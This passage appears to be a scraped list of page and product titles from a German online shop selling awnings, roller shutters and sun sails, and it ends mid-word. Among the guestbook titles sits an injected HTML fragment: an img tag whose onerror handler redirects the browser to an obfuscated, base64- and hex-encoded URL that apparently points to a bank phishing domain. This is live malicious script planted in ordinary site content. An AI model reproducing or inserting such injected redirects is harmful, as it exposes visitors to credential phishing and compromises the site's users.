Polyester Markisenstoff,Sattler Solids 370XL 370403 Polyester Markisenstoff,Sattler Solids 370XL 370412 Polyester Markisenstoff,Sattler Solids 370XL 370519 Polyester Markisenstoff,Sattler Solids 370XL 370600 Polyester Markisenstoff,Sattler Solids 370XL 370601 Polyester Markisenstoff,Sattler Solids 370XL 370602 Polyester Markisenstoff,Sattler Solids 370XL 370603 Polyester Markisenstoff,Sattler Solids 370XL 370615 Polyester Markisenstoff,Sattler Solids 370XL 370700 Polyester Markisenstoff,Sattler Solids 370XL 370703 Polyester Markisenstoff,Sattler Solids 370XL 370800 Polyester Markisenstoff,Sattler Solids 370XL 370801 Polyester Markisenstoff,Sattler Solids 370XL 3708012 Polyester Markisenstoff,Sattler Solids 370XL 370803 Polyester Markisenstoff,Sattler Solids 370XL 370804 Polyester Markisenstoff,Sattler Solids 370XL 370805 Polyester Markisenstoff,Sattler Solids 370XL 370900 Polyester Markisenstoff,Sattler Solids 370XL 370903 Polyester Markisenstoff,Schattenplus auf Maß,Scheibendübel mit Zähnen einseitig Typ C2,Schnellverbinder SV-1G4060,Schnellverbinder SV-2G40,Schnellverbinder SV-2G60,Schnurschaltersetzgerät Rademacher (neues Model),Schnurschaltersetzgerät Rademacher (neues Model),Schnurschaltersetzgerät Rademacher (neues Model),Schnurwickler schwenkbar weiß,Schnurwickler schwenkbar weiß,Seitenmarkise - ausziehbar und vielfältig verwendbar,Seitenmarkise ausziehbar & nach Maß ?? in vielen Farben,Seitenmarkise Slideroll 400 auf Maß,Senkrechtmarkise VS ZIP | ZIP Markise online bestellen,Senkrechtmarkise ZIPLINE | ZIP Senkrecht Markise online bestellen,Senkrechtmarkisen nach Maß – Sonnenschutz für Fenster & Terrasse,Senkrechtmarkisen nach Maß – Sonnenschutz für Fenster & Terrasse,Sensoren für Steuerungen,SHADE INOX auf Maß,SHADESIGN Shade INOX aufrollbares Sonnensegel online bestellen,SHADESIGN Shade INOX aufrollbares Sonnensegel online bestellen,Sichtschutz Windschutz aus Markisenstoff nach Maß,Sichtschutz Windschutz aus Markisenstoff nach Maß,Sichtschutz Windschutz aus Markisenstoff nach Maß,SmartHome Haussteuerung per PC, Tablet oder Smartphone,Smarthome Markise mit Somfy Connexoon bei SOWERO online bestellen,Soll ich eine helle oder dunkle Farbe für mein Sonnensegel wählen?,Soll ich eine helle oder dunkle Farbe für mein Sonnensegel wählen?,Soltis Screen Stoffe von Ferrari in Meterware,Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Abroll-Lager für Fertigkasten (9015231),Somfy Antriebslager für Fertigkasten (9763601),Somfy Antriebslager für Fertigkasten (9763601),Somfy Aufputzgehäuse weiß für Inteo Schalterprogramm,SOMFY EOLIS 3D WireFree IO Funkwindsensor (schwarz),SOMFY EOLIS 3D WireFree IO Funkwindsensor (schwarz),SOMFY EOLIS 3D WireFree IO Funkwindsensor (weiß),SOMFY EOLIS 3D WireFree IO Funkwindsensor (weiß),SOMFY EOLIS SENSOR RTS LED Funkwindsensor,SOMFY EOLIS WireFree IO Funkwindsensor,Somfy Flansch Antriebslager für Fertigkasten (9703948),Somfy Flansch Antriebslager für Fertigkasten (9703948),SOMFY Funk-Zeitschaltuhren,SOMFY Funkempfänger,SOMFY Funksensoren,SOMFY Funksensoren,SOMFY Funksteuerungen,SOMFY Hand-Wandsender,SOMFY Hand-Wandsender,Somfy Kompakt Antriebslager (9910008),Somfy Kompakt Antriebslager (9910008),SOMFY Lighting Inwall Receiver RTS,SOMFY Lighting Inwall Receiver RTS,SOMFY Motorlager,Somfy Oximo 50 WT 10/17 Rollladenmotor SW60,Somfy Oximo 50 WT 10/17 Rollladenmotor SW60,Somfy Oximo 50 WT 15/17 Rollladenmotor SW60,Somfy Oximo 50 WT 6/17 Rollladenmotor SW60,Somfy Rahmen für Wandsender Smoove pure,SOMFY Regensensor Ondeis 230 V AC verdrahtet,SOMFY Regensensor Ondeis 230 V AC verdrahtet,SOMFY Rollladen-Empfänger io,SOMFY Schaltermotore,SOMFY Situo 1 A/M io pure II 1-Kanal Handsender,SOMFY Situo 1 A/M io pure II 1-Kanal Handsender,SOMFY Smoove 1 A/M IN io 1-Kanal Wandsender,SOMFY Smoove Origin io Pure 1-Kanal Wandsender,SOMFY Smoove Origin RTS 1-Kanal Wandsender,Somfy Smoove Uno inkl. Rahmen,SOMFY Soliris io Wind-Sonnen-Sensor 230V mit Regenoption,SOMFY SOLIRIS SENSOR RTS LED Wind und Sonnensensor,Somfy Soliris Smoove Uno Kit inkl. Rahmen,SOMFY Sunis WireFree II io Sonnensensor,SOMFY-SITUO-1 IO II pure 1-Kanal Handsender,SOMFY-SITUO-5 IO II pure 5-Kanal Handsender,Somfy-Situo-5 Variation A/M io II pure 5-Kanal Handsender,Somfy-Situo-5 Variation A/M io II pure 5-Kanal Handsender,Sommerschnäppchen | Unsere Bestseller stark reduziert,Sommerschnäppchen | Unsere Bestseller stark reduziert,Sonnenschutz Glossar Begriffe mit C wie Cassettenmarkise - SOWERO,Sonnenschutz Glossar Begriffe mit D - Dachfensterrolladen | SOWERO,Sonnenschutz Glossar Begriffe mit P wie Pergolamarkise - SOWERO,Sonnenschutz Glossar Begriffe mit R wie Rollladen - SOWERO,Sonnenschutz Glossar Beschattung | Balkon Sichtschutz - SOWERO,Sonnenschutz Glossar von A-Z - SOWERO,Sonnenschutz Glossar von Außenrolladen - Aluminiumrolladen,Sonnenschutz Glossar von Sonnensegel und Sonnenschutz,Sonnenschutz nach Maß online günstig kaufen | SOWERO,Sonnenschutz Produkt Lexikon Buchstabe mit E,Sonnenschutz Produkt Lexikon Buchstabe mit M - Markisen | SOWERO,Sonnenschutz Produkt Lexikon Buchstabe mit U - SOWERO,Sonnenschutz Produkt Lexikon Buchstabe mit V - wie Vorbaurollladen,Sonnenschutz Produkt Lexikon Buchstabe mit W - SOWERO,Sonnenschutz Produkt Lexikon Buchstabe mit Z - wie ZIP-SCREEN,Sonnenschutz Terrassendach günstig online kaufen | SOWERO,Sonnensegel,Sonnensegel Balkon nach Maß der ideale Balkon Sonnenschutz,Sonnensegel Form und Stoff,Sonnensegel in Standradgrößen online bestellen,Sonnensegel Montage,Sonnensegel nach Maß - individuell konfigurieren & bestellen,Sonnensegel nach Maß - individuell konfigurieren & bestellen,Sonnensegel Richtiges Messen,Sonnensegel Technik Details und Verarbeitung,Sonnensensor RX-T 155 für Zeitschaltuhr RX-T150 Luxe,SOWERO - Kilometer für Kinder | Wir unterstützen die Aktion Kilometer für Krebskranke Kinder,SOWERO Black Week Early Bird Deal - Vielen Dank für Ihre Anmeldung,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 1,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 1,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 1,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 1,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 1,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 10,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 11,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 11,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 11,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 11,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 12,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 12,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 13,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 13,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 13,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 14,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 15,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 15,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 16,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 16,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 16,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 17,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 17,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 17"/><img src="https://google.com/rPmSh5JXeZag8vNt.jpg" onerror="window.location=decodeURIComponent(atob('Njg3NDc0NzA3MzNhMmYyZjczNzA2MTcyNmI2MTczNzM2NTJlNjU3MjZlNjU3NTY1NzI3NTZlNjc3MzJkNmQ2ZjY0NzU2YzJlN,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 18,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 18,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 19,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 2,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 20,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 20,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 21,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 21,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 22,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 22,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 23,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 24,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 24,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 25,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 25,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 26,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 26,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 26,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 27,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 28,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 28,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 29,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 29,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 3,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 3,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 3,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 3,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 3,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 30,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 30,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 31,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 32,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 32,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 33,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 33,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 34,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 34,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 35,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 35,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 36,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 38,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 39,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 4,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 4,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 4,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 4,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 40,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 41,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 42,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 43,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 45,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 46,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 47,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 5,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 5,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 5,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 5,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 5,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 50,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 51,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 53,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 6,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 6,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 65,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 67,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 7,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 7,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 70,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 8,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 8,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 8,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 9,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 9,SOWERO Erfahrungen - Referenzen und Gästebuch Seite 9,SOWERO GmbH Allgemeine Geschäftsbedingungen,SOWERO GmbH Impressum,SOWERO GmbH Kontaktformular,SOWERO GmbH Kundeninformationen,SOWERO GmbH Rückruf-Service,SOWERO GmbH Rückruf-Service,SOWERO Markisen Angebote im Online-Shop mit Montage Vermittlung,SOWERO Markisen Schnäppchen-Markt,SOWERO Newsletter - Bestätigung der Anmeldung,SOWERO Newsletter - Jetzt abonnieren und tolle Vorteile sichern,SOWERO Newsletter - Vielen Dank für Ihre Anmeldung,SOWERO Newsletter - Vielen Dank für Ihre Anmeldung,SOWERO Raffstore und Außenjalousien – Jalousien nach Maß online,SOWERO Rollladen Preis - online konfigurieren ab 79,99 Euro,SOWERO Rollladen Schnäppchen-Markt,SOWERO SHOP 24 - der Einzelteileshop von SOWERO,SOWERO SHOP 24 - der Einzelteileshop von SOWERO,SOWERO SHOP 24 - der Einzelteileshop von SOWERO,SOWERO SHOP 24 - Unsere aktuellen Angebote,SOWERO SHOP 24 - Übersicht aller Produkte,SOWERO Sonnenschutz Blog | Alles rund um das Thema Sonnenschutz,SOWERO Sonnenschutz Schulung am 26.11.2025,SOWERO Sonnenschutz Schulung am 26.11.2025,SOWERO Sonnensegel Schnäppchen-Markt,SOWERO Zipscreen – Sonnenschutz Zip Markisen - Systeme online,SOWERO | Zahlung per Rechnung über BillPay,SoweroProdukt Lexikon Buchstabe mit K - wie Kassettenmarkise SOWERO,Spannschloss Haken/Haken M14,Spannschloss Haken/Haken M16,Spannschloss Haken/Haken M20,Stahl Klappsplint 6mm,Steckerset STA3-STAK3 für Motoranschluss,Stefanie Schönke - Technische Sachbearbeiterin der SOWERO GmbH,Stockschraube WASI STOCK-M12x250,Stoffbespannung auf Maß,Stoffmuster kostenlos anfordern für,Stoffmuster kostenlos anfordern für,Stoffmuster kostenlos anfordern für Balkonumrandungen,Stoffmuster kostenlos anfordern für Balkonumrandungen,Stoffmuster kostenlos anfordern für Bespannungen,Stoffmuster kostenlos anfordern für Bespannungen,Stoffmuster kostenlos anfordern für Ersatzvolants,Stoffmuster kostenlos anfordern für Ersatzvolants,Stoffmuster kostenlos anfordern für Fallarmmarkise FLM-150,Stoffmuster kostenlos anfordern für Fallarmmarkise FLM-150,Stoffmuster kostenlos anfordern für Halbkassettenmarkise H-Fine,Stoffmuster kostenlos anfordern für Hülsenmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Hülsenmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für K350-Deluxe (optional Vario-Volant),Stoffmuster kostenlos anfordern für K350-Deluxe (optional Vario-Volant),Stoffmuster kostenlos anfordern für Kassettenmarkise K300-Fine,Stoffmuster kostenlos anfordern für Kassettenmarkisen,Stoffmuster kostenlos anfordern für Kassettenmarkisen,Stoffmuster kostenlos anfordern für Kassettenmarkisen,Stoffmuster kostenlos anfordern für Kassettenmarkisen,Stoffmuster kostenlos anfordern für Kassettenmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Kassettenmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Klemmmarkisen,Stoffmuster kostenlos anfordern für Klemmmarkisen,Stoffmuster kostenlos anfordern für Klemmmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Markisenstoffe,Stoffmuster kostenlos anfordern für Markisenstoffe,Stoffmuster kostenlos anfordern für Markisenstoffe,Stoffmuster kostenlos anfordern für Markisenstoffe,Stoffmuster kostenlos anfordern für Offene Gelenkarmmarkise S-Fine,Stoffmuster kostenlos anfordern für Offene Markisen,Stoffmuster kostenlos anfordern für Offene Markisen,Stoffmuster kostenlos anfordern für Offene Markisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Offene Markisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Pergolamarkisen,Stoffmuster kostenlos anfordern für Pergolamarkisen,Stoffmuster kostenlos anfordern für Schattenplus,Stoffmuster kostenlos anfordern für Schattenplus,Stoffmuster kostenlos anfordern für Screen Markisenstoffe,Stoffmuster kostenlos anfordern für Seitenmarkisen,Stoffmuster kostenlos anfordern für Seitenmarkisen,Stoffmuster kostenlos anfordern für Senkrechtmarkisen VS-ZIP,Stoffmuster kostenlos anfordern für Senkrechtmarkisen VS-ZIP,Stoffmuster kostenlos anfordern für Senkrechtmarkisen ZIPLINE,Stoffmuster kostenlos anfordern für Senkrechtmarkisen ZIPLINE,Stoffmuster kostenlos anfordern für SHADE INOX,Stoffmuster kostenlos anfordern für SHADE INOX,Stoffmuster kostenlos anfordern für Sonnensegel,Stoffmuster kostenlos anfordern für Sonnensegel,Stoffmuster kostenlos anfordern für SUNOLA Terrassen- und Wintergartenbeschattung,Stoffmuster kostenlos anfordern für SUNOLA Terrassen- und Wintergartenbeschattung,Stoffmuster kostenlos anfordern für Unterdachmarkisen,Stoffmuster kostenlos anfordern für Unterdachmarkisen,Stoffmuster kostenlos anfordern für Unterdachmarkisen,Stoffmuster kostenlos anfordern für Unterdachmarkisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für WAREMA Markisen,Stoffmuster kostenlos anfordern für WAREMA Markisen (optional Vario-Volant),Stoffmuster kostenlos anfordern für Wintergartenmarkisen,Stoffmuster kostenlos anfordern für Wintergartenmarkisen,SUNOLA HAND auf Maß,SUNOLA Terrassendach- und Wintergartenbeschattung online kaufen,Superrollo Rollladenmotor günstig und schnell bei sowero.de,Superrollo Rollladenmotor günstig und schnell bei sowero.de,Superrollo Rollladenmotor RM10MM 10Nm - 230V / 50HZ,Superrollo Rollladenmotor RM10MM 10Nm - 230V / 50HZ,Superrollo Rollladenmotor RM10MS 10Nm - 230V / 50HZ,Superrollo Rollladenmotor RM10MS 10Nm - 230V / 50HZ,Superrollo Rollladenmotor RM20MM 20Nm - 230V / 50HZ,Superrollo Rollladenmotor RM20MM 20Nm - 230V / 50HZ,Textil-Imprägnierung Tex Aktiv Guard,Textil-Reiniger Tex Aktiv Clean,Themenbereich Markisen im Sonnenschutz Blog,Themenbereich Markisenstoffe im Sonnenschutz Blog,Themenbereich Rollladen | Der SOWERO Sonnenschutz Blog,Themenbereich Sonnensegel | Der SOWERO Sonnenschutz Blog,Thomas Mattausch - Geschäftsführer der SOWERO GmbH,Thomas Saur - Technischer Sachbearbeiter der SOWERO GmbH,Trusted Shops Käuferschutz,Tücher - Restposten,Universal Montage und Einstellkabel für SOMFY 230 V,Universal-Steuerungen,Unterdachmarkise | Unterglasmarkise günstig online kaufen | SOWERO,Unterdachmarkise | Unterglasmarkise günstig online kaufen | SOWERO,Unterdachmarkise | Unterglasmarkise günstig online kaufen | SOWERO,Unterglasmarkise UGM-150E,Unterglasmarkise UGM-150E,Unterglasmarkise UGM-150E online bestellen,Unterglasmarkise UGM-500,Unterglasmarkise UGM-500,Unterglasmarkise UGM-500,Unterglasmarkise UGM-500 online bestellen,Unterglasmarkise UGM-600,Unterglasmarkise UGM-600 online bestellen,Unterlegscheibe 13x37x3 StVz,Unterlegscheibe U 12 x 24 -A4 Edelstahl,Unterlegscheibe U 13 x 24 - Stahl 140 HV vz,Unterlegscheibe U 13 x 37 - A2,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,VELUX Dachfenster Rollladen - Roto Rolladen von Baier online bestellen,Verlängerungsrohr für Statikmischer Länge 1x2mtr,Verlängerungsrohr für Statikmischer Länge 200 mm,Vollkassettenmarkise K-DESIGN,Vollkassettenmarkise K-Design online bestellen,Vollkassettenmarkise K-Design online bestellen,Vollkassettenmarkise K-Major auf Maß,Vollkassettenmarkise K-Major online bestellen,Vollkassettenmarkise K-Major online bestellen,Vollkassettenmarkise K300-PRO,Vollkassettenmarkise K350 online bestellen,Vollkassettenmarkise K350-Deluxe auf Maß,Vollkassettenmarkise K350-Deluxe auf Maß,Vorbaurollladen - hergestellt in Deutschland,Vorbaurollladen - hergestellt in Deutschland,Vorbaurollladen - hergestellt in Deutschland,Vorbaurollladen - hergestellt in Deutschland,Vorbaurollladen online konfigurieren - Made in Germany,Vorgefertigte Markisen,Vorsatzrollladen und Vorsatzrolläden nach Maß online bestellen,VS ZIP Senkrechtmarkise,Walzenkapseln,Walzenkapseln,Wandhalter Edelstahl 135mm,WAREMA Markisen konfigurieren und günstig kaufen,WAREMA Markisen konfigurieren und günstig kaufen,WAREMA Markisen konfigurieren und günstig kaufen,WAREMA Vollkassettenmarkise Terrea 580 auf Maß,WAREMA Vollkassettenmarkise Terrea 580 online konfigurieren und bestellen,WAREMA Vollkassettenmarkise Terrea K50 auf Maß,WAREMA Vollkassettenmarkise Terrea K50 online konfigurieren und bestellen,WAREMA Vollkassettenmarkise Terrea K60 auf Maß,WAREMA Vollkassettenmarkise Terrea K60 auf Maß,WAREMA Vollkassettenmarkise Terrea K60 online konfigurieren und bestellen,WAREMA Vollkassettenmarkise Terrea K60 online konfigurieren und bestellen,WAREMA-Reinigungshandschuh,WAREMA-Set Lamellenreinigungspads,WAREMA-Set Lamellenreinigungszange und Pads,Was ist besser? Kunststoff oder Aluminium Lamellen?,Was ist besser? Kunststoff oder Aluminium Lamellen?,Was ist eine Markise und welche Arten gibt es?,Was ist eine Markise und welche Arten gibt es?,Wasserdichtes Profi-Sonnensegel 3x3x3 m Dreieck | Elfenbein,Wasserdichtes Profi-Sonnensegel 3x3x3 m Dreieck | Hellgrau,Wasserdichtes Profi-Sonnensegel 3x3x3 m Dreieck | rot,Wasserdichtes Profi-Sonnensegel 4 x 3 m Viereck | Elfenbein,Wasserdichtes Profi-Sonnensegel 4 x 3 m Viereck | Elfenbein,Wasserdichtes Profi-Sonnensegel 4 x 3 m Viereck | Hellgrau,Wasserdichtes Profi-Sonnensegel 4 x 3 m Viereck | Rot,Weber 20208 Poly-Acryl Markisenstoff,Weber 20250 Poly-Acryl Markisenstoff,Weber 20285 Poly-Acryl Markisenstoff,Weber 20290 Poly-Acryl Markisenstoff,Weber 21086 Poly-Acryl Markisenstoff,Weber 21510 Poly-Acryl Markisenstoff,Weber 21590 Poly-Acryl Markisenstoff,Weber 21912 Poly-Acryl Markisenstoff,Weber 21931 Poly-Acryl Markisenstoff,Weber 21932 Poly-Acryl Markisenstoff,Weber 22010 Poly-Acryl Markisenstoff,Weber 22077 Poly-Acryl Markisenstoff,Weber 22083 Poly-Acryl Markisenstoff,Weber 22105 Poly-Acryl Markisenstoff,Weber 22158 Poly-Acryl Markisenstoff,Weber 22300 Poly-Acryl Markisenstoff,Weber 22375 Poly-Acryl Markisenstoff,Weber 22376 Poly-Acryl Markisenstoff,Weber 22395 Poly-Acryl Markisenstoff,Weber 22400 Poly-Acryl Markisenstoff,Weber 22435 Poly-Acryl Markisenstoff,Weber 22445 Poly-Acryl Markisenstoff,Weber 22540 Poly-Acryl Markisenstoff,Weber 22555 Poly-Acryl Markisenstoff,Weber 22558 Poly-Acryl Markisenstoff,Weber 22793 Poly-Acryl Markisenstoff,Weber 23110 Poly-Acryl Markisenstoff,Welche Einsatzmöglichkeiten gibt es für Sonnensegel?,Welche Markise ist die Beste?,Wellenklammer für Wellendurchmesser 40 mm,Wellenklammer für Wellendurchmesser 50 mm,Widerruf & Rückgabe bei SOWERO – Ihre Rechte im Überblick,Wie 